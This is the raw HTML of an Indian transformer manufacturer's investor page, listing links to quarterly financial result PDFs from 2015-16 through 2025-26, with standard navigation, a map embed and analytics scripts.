

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stardeltatransformers.com/quarterly-results
body_size: 5418
content:
<!doctype html>
<html lang="en">
<head>

		<meta charset="utf-8">
		<!--<title>quarterly-results</title>-->

		
		
<title>Quarterly Results| Star Delta Transformers, Bhopal </title>
<meta name="title" content="Quarterly Results | Star Delta Transformers, Bhopal">
<meta http-equiv="Reply-to" content="info@othentics.com">
<meta http-equiv="content-language" content="EN">
<meta http-equiv="Content-Type" content="text/html; iso-8859-1">
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="Language" content="English">
<meta name="description" content="Get Star Delta Transformers Ltd's latest quarterly results, highlighting financial performance and growth in the transformer industry.">
<meta name="keywords" content="iepf, investor education, protection fund, unclaimed financial assets, investor awareness, financial protection.">
<meta name="Author" content="Synques">
<meta http-equiv="Expires" content="never">
<meta name="Copyright" content="synques.in">
<meta name="Publisher" content="stardeltatransformers">
<meta name="Revisit-After" content="1 day">
<meta name="distribution" content="Global">
<meta name="geo.country" content="IN">
<meta name="geo.region" content="IN-MP">
<meta name="geo.placename" content="Bhopal">
<meta name="city" content="Bhopal">
<meta name="country" content="INDIA">
<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/">
<meta name="DC.Creator" content="Synques">
<meta name="DC.Publisher" content="stardeltatransformers">
<meta name="DC.Contributor" content="stardeltatransformers">
<meta name="DC.Type" content="Text">
<meta name="DC.Format" content="mixed">
<link rel="DC.Identifier" href="https://www.stardeltatransformers.com/">
<meta name="DC.Source" content="stardeltatransformers">
<meta name="DC.Language" content="en">
<meta name="DC.Relation" content="stardeltatransformers">
<meta name="DC.Coverage" content="2018-2024">
<meta name="DC.Rights" content="stardeltatransformers">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="expires" content="0">

<link rel="canonical" href="https://www.stardeltatransformers.com/quarterly-results" />


		<!--<meta name="description" content="Star Delta Transformers Ltd (SDTL) is a leader in the manufacturing, supplying, erecting, testing and commissioning of Power transformers since last 35 years.">
		<meta name="title" content="Star Delta Transformers Ltd">
		<meta name="keywords" content="Star Delta Transformers, 3 Phase Distribution Transformers, Single Phase Transformers, Special Purpose Transformers, Power Transformers, Extra High Voltage ">
		<meta http-equiv='X-UA-Compatible' content='IE=edge'>
		<meta name="viewport" content="width=device-width, initial-scale=1">-->
		
		
		<link rel="shortcut icon" href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/images/logo-stardelta.png" type="image/png" />
		<link rel="stylesheet" href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/css/bootstrap-4.1.min.css">
		<link href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/css/font-awesome.min.css" rel="stylesheet" type="text/css">
		<link rel="stylesheet" href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/css/animate.css">
		<link rel="stylesheet" href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/css/flexslider.css" type="text/css">
		<link href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/css/slideme.css" rel="stylesheet" type="text/css">
		<link rel="stylesheet" href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/css/owlslide.css">
		<link rel="stylesheet" type="text/css" href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/css/jquery.fancybox.css">
		<link rel="stylesheet" href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/css/style.css">
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30367784-14"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		  gtag('config', 'UA-30367784-14');
		</script>
		
</head>

<body>

<div class="nav-container">
    <section class="top_header d-block d-md-none">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="links_control">
                        <a href="https://www.stardeltatransformers.com/"><i class="fa fa-home"></i>Home</a>
                        <a href="contact"><i class="fa fa-location-arrow"></i>Get In Touch</a>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <nav class="sina-nav mobile-sidebar navbar-fixed" data-top="0">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <div class="sina-nav-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                            <i class="fa fa-bars"></i>
                        </button>
                        <a class="sina-brand" href="https://www.stardeltatransformers.com/">
                            <img src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/images/logo-stardelta.png" alt="Stardelta Transformers Ltd"/> Star Delta Transformers Ltd
                        </a>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="extension-nav d-none d-sm-none d-md-block">
                        <ul>
                            <li class="home"><a href="https://www.stardeltatransformers.com/"><i class="fa fa-home"></i> <span class="hideme_xs">Home</span></a></li>
                            <li class="widget-bar-btn"><a href="#"><i class="fa fa-location-arrow"></i>Locate Us</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="bg_shade">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="collapse navbar-collapse" id="navbar-menu">
                            <ul class="sina-menu" data-in="fadeInLeft" data-out="fadeInOut">
                                <li class="dropdown">
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">About Us</a>
                                    <ul class="dropdown-menu">
                                        <li><a href="https://www.stardeltatransformers.com/about-us">Company Profile</a></li>
                                        <li><a href="https://www.stardeltatransformers.com/vision-mission">Our Vision, Mission & Values</a></li>
                                        <li><a href="https://www.stardeltatransformers.com/achievements">Achievements & Awards </a></li>
                                        <li><a href="https://www.stardeltatransformers.com/cmd-message">CMD's Desk</a></li>
                                        <li><a href="https://www.stardeltatransformers.com/team">Our Team</a></li>
                                        <li><a href="https://www.stardeltatransformers.com/infrastructure">Infrastructure</a></li>
                                    </ul>
                                </li>
                                <li class="dropdown">
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Products</a>
                                    <ul class="dropdown-menu">
                                        <li><a href="https://www.stardeltatransformers.com/single-phase-transformers">Single Phase Transformers</a></li>
                                        <li><a href="https://www.stardeltatransformers.com/three-phase-transformers">3 Phase Transformers</a></li>
                                        <li><a href="https://www.stardeltatransformers.com/power-transformers">Power Transformers</a></li>
                                        <li><a href="https://www.stardeltatransformers.com/ehv-transformers">Extra High Voltage Transformers</a></li>
                                        <li><a href="https://www.stardeltatransformers.com/solar-transformers">Solar / Wind Transformer</a></li>
                                        <li><a href="https://www.stardeltatransformers.com/special-transformers">Special Purpose Transformers</a></li>
                                    </ul>
                                </li>
                                <li><a href="https://www.stardeltatransformers.com/turnkey-projects">Turnkey Projects</a></li>
                                <li><a href="https://www.stardeltatransformers.com/exports">Exports </a></li>
                                <li><a href="https://www.stardeltatransformers.com/social-initiative">Social Initiative </a></li>
                                <li><a href="https://www.stardeltatransformers.com/solar">Solar</a></li>
                                <li class="dropdown">
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Investors</a>
                                    <ul class="dropdown-menu">
                                                            <li><a href="https://www.stardeltatransformers.com/iepf">IEPF</a></li>
                                                            <li><a href="https://www.stardeltatransformers.com/committees-of-board">Committees of Board</a></li>
                                                            <li><a href="https://www.stardeltatransformers.com/investers">Annual Report</a></li>
                                                            <li><a href="https://www.stardeltatransformers.com/corporate-governance">Corporate Governance </a></li>
                                                            <li><a href="https://www.stardeltatransformers.com/quarterly-results">Quaterly Results</a></li>
                                                            <li><a href="https://www.stardeltatransformers.com/shareholding-pattern">Shareholding Pattern</a></li>     
                                                            <li><a href="https://www.stardeltatransformers.com/board-directors">Board Of Directors</a></li>
                                                            <!--<li><a href="https://www.stardeltatransformers.com/notices">Notices to Shareholders</a></li>-->
                                                             <li><a href="https://www.stardeltatransformers.com/notices-to-shareholders">Notices to Shareholders</a></li>
                                                            <li><a href="https://www.stardeltatransformers.com/other-disclosures">Other Disclosures</a></li>
                                                            <li><a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/pdf/Star-Delt-MOA-AOA-amended.pdf" target="_blank" >MOA and AOA</a></li>

                                    </ul>
                                </li>
                                <li><a href="https://www.stardeltatransformers.com/gallery">Gallery </a></li>
                                <li><a href="https://www.stardeltatransformers.com/career">Career </a></li>
                                <li><a href="https://www.stardeltatransformers.com/contact">Contact </a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="widget-bar">
            <div class="text-right">
                <a href="#" class="close-widget-bar"><i class="fa fa-times"></i></a>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div class="h4_heading">
                        <h4>Locate Us</h4>
                    </div>
                </div>
                <div class="side_panel">
                    <div class="map_control">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14662.425854138168!2d77.4461081!3d23.2574035!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x5e68c8a0068bded3!2sStar+Delta+Transformers+Limited!5e0!3m2!1sen!2sin!4v1545303312523" width="100%" height="100%" frameborder="0" style="border:0" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </nav>
</div>



            
            
<style>
  .tablinks2 .fa {
    color: rgba(255, 66, 52, .50);
    float: left;
    padding: 6px 10px 10px 0;
    font-size: 26px;
  }
  .tablinks2 {
    color: #242424; 
  }
</style>
        <section class="page_header" style="background: url(https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/images/quarterly_results_banner.jpg) no-repeat; background-attachment: fixed;">
            <div class="shadow_two2">
                <div class="container-fluid">
                    <div class="row page-content">
                        <div class="col-md-12 wow fadeInDown" data-wow-delay="300ms" data-wow-duration="1200ms">
                            <h2>Quarterly Results <br><span> Transformerming India & Transformerming Technology</span></h2>
                        </div>
                        <div class="page_nav wow fadeInUp" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <a href="https://www.stardeltatransformers.com/index">Home</a>
                            <span><i class="fa fa-angle-double-right"></i><a href="https://www.stardeltatransformers.com/quarterly-results" class="active">Quarterly Results </a></span>
                        </div>
                    </div>
                </div>
            </div>
        </section>

		
    <section class="commen_section">
    <div class="container">
    <div class="inline_list_control">
    
    <ul class="list-inline">
                            
                    <div class="row">
                
        <div class="col-md-6">
            <div class="commen_heading_bg">
                <h5>2025-2026</h5>
            </div>
            
                            <ul style="list-style:none!important;">
                                                                 
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/173.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter I                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/174.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter II                            </a>
                        </li>
                                    </ul>
                    </div>
        
                                    
                
        <div class="col-md-6">
            <div class="commen_heading_bg">
                <h5>2024-2025</h5>
            </div>
            
                            <ul style="list-style:none!important;">
                                                                 
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/46.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter I                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/47.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter II                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/157.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter III                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/163.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter IV                            </a>
                        </li>
                                    </ul>
                    </div>
        
                            </div> <!-- Close the row -->
                                        
                    <div class="row">
                
        <div class="col-md-6">
            <div class="commen_heading_bg">
                <h5>2023-2024</h5>
            </div>
            
                            <ul style="list-style:none!important;">
                                                                 
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/42.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter I                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/43.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter II                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/44.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter III                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/45.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter IV                            </a>
                        </li>
                                    </ul>
                    </div>
        
                                    
                
        <div class="col-md-6">
            <div class="commen_heading_bg">
                <h5>2022-2023</h5>
            </div>
            
                            <ul style="list-style:none!important;">
                                                                 
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/49.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter I                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/50.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter II                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/51.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter III                            </a>
                        </li>
                                    </ul>
                    </div>
        
                            </div> <!-- Close the row -->
                                        
                    <div class="row">
                
        <div class="col-md-6">
            <div class="commen_heading_bg">
                <h5>2021-2022</h5>
            </div>
            
                            <ul style="list-style:none!important;">
                                                                 
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/48.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter I                            </a>
                        </li>
                                    </ul>
                    </div>
        
                                    
                
        <div class="col-md-6">
            <div class="commen_heading_bg">
                <h5>2020-2021</h5>
            </div>
            
                            <ul style="list-style:none!important;">
                                                                 
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/38.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter I                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/39.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter II                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/40.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter III                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/41.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter IV                            </a>
                        </li>
                                    </ul>
                    </div>
        
                            </div> <!-- Close the row -->
                                        
                    <div class="row">
                
        <div class="col-md-6">
            <div class="commen_heading_bg">
                <h5>2019-2020</h5>
            </div>
            
                            <ul style="list-style:none!important;">
                                                                 
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/34.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter I                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/35.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter II                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/36.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter III                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/37.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter IV                            </a>
                        </li>
                                    </ul>
                    </div>
        
                                    
                
        <div class="col-md-6">
            <div class="commen_heading_bg">
                <h5>2018-2019</h5>
            </div>
            
                            <ul style="list-style:none!important;">
                                                                 
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/30.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter I                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/31.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter II                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/32.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter III                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/33.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter IV                            </a>
                        </li>
                                    </ul>
                    </div>
        
                            </div> <!-- Close the row -->
                                        
                    <div class="row">
                
        <div class="col-md-6">
            <div class="commen_heading_bg">
                <h5>2017-2018</h5>
            </div>
            
                            <ul style="list-style:none!important;">
                                                                 
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/26.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter I                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/27.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter II                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/28.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter III                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/29.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter IV                            </a>
                        </li>
                                    </ul>
                    </div>
        
                                    
                
        <div class="col-md-6">
            <div class="commen_heading_bg">
                <h5>2016-2017</h5>
            </div>
            
                            <ul style="list-style:none!important;">
                                                                 
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/22.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter I                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/23.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter II                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/24.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter III                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/25.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter IV                            </a>
                        </li>
                                    </ul>
                    </div>
        
                            </div> <!-- Close the row -->
                                        
                    <div class="row">
                
        <div class="col-md-6">
            <div class="commen_heading_bg">
                <h5>2015-2016</h5>
            </div>
            
                            <ul style="list-style:none!important;">
                                                                 
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/18.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter I                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/19.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter II                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/20.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter III                            </a>
                        </li>
                                             
                        <li class="wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1050ms">
                            <a href="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/report_pdf/21.pdf" target="_blank" class="tablinks2">
                                <i class="fa fa-file-pdf-o" aria-hidden="true"></i>Quarter IV                            </a>
                        </li>
                                    </ul>
                    </div>
        
                    








  
   
<script src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/ziehharmonika.js"></script>
<script>
$(document).ready(function() {
		$('.ziehharmonika').ziehharmonika({
			collapsible: true,
		 });
		 $('.ziehharmonika h3:eq(0)').ziehharmonika('open', true);
	});
</script>

		</div></div></section><footer>
    <section class="service_section">
        <div class="container">
            <div class="row">
                <div class="col-md-7">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="h4_heading">
                                <br>
                                <h4>Know Us</h4>
                            </div>
                           
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-4">
                            <div class="service_block">
                                <div class="inner_box wow fadeInLeft animated" data-wow-delay="0ms" data-wow-duration="1500ms">
                                    <div class="content">
                                        <div class="image">
                                            <img src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/images/technology1.png" alt="Technology - Stardelta Transformers">
                                            <div class="overlay-box">
                                                <div class="overlay-inner">
                                                    <div class="icon-box">
                                                        <div class="icon flaticon-funnel"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <h3><a href="https://www.stardeltatransformers.com/about-us">Technology</a></h3>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-4">
                            <div class="service_block">
                                <div class="inner_box wow fadeInLeft animated" data-wow-delay="0ms" data-wow-duration="1500ms">
                                    <div class="content">
                                        <div class="image">
                                            <img src="https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/images/infra_1.png" alt="Infrastructure - Stardelta Transformers">
                                            <div class="overlay-box">
                                                <div class="overlay-inner">
                                                    <div class="icon-box">
                                                        <div class="icon flaticon-funnel"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
